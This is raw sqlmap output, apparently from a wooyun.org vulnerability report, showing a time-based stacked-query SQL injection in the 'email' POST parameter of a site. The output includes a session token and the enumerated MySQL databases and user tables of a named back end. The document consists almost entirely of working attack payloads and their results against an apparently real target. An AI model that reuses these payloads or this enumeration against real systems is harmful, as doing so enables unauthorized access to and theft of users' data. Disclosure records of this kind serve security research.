 Parameter: #1*
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: CMGE_TOKEN=7525d10aa18a63492307ece6b98cafe273fee898&email=-1'; SELECT SLEEP(5)--
Vector: ; SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])--
---
back-end DBMS: MySQL 5.0.11
available databases [2]:
[*] information_schema
[*] iyingxiong
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: CMGE_TOKEN=7525d10aa18a63492307ece6b98cafe273fee898&email=-1'; SELECT SLEEP(15)--
Vector: ; SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])--
---
back-end DBMS: MySQL 5.0.11
Database: iyingxiong
[2 tables]
+-------------+
| p_bindshow] |
| p_bbs_user  |
+-------------+
www.wooyun.org